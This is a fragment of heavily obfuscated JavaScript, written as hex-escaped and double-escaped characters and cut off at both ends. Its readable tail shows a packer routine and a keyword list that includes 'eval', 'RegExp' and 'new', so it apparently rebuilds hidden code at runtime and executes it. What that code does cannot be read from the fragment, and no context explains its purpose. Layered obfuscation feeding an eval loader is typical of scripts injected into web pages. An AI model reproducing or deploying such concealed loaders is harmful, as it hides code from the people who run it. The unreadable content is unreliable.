c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x